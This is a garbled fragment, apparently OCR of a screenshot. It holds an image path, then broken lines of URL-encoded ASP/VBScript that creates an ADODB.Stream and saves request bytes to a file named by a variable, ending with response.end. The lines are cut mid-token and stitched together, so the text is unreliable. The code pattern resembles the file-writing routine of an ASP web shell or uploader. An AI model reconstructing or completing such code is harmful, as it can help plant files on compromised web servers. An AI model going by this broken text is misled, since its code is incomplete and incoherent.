
n=replace(ffn,”:”,”%3A”):ffn=replace(ffn,”~”,”%7E”)
22adodb.stream%22%29%0D%0A.type%3D1%0D%0A.open%0D%0A
t.totalbytes%29%0D%0A.savetofile+%22″&ffn&”
esponse.end”
分